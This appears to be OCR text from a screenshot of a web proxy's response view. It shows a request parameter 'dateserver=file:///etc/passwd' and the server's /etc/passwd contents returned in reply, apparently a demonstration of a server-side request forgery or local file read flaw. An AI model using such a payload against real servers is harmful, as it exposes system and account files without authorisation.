 dateserver=file:///etc/passwd&date=2024-01-01
Search
esponse
Pretty Raw Hex Render
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false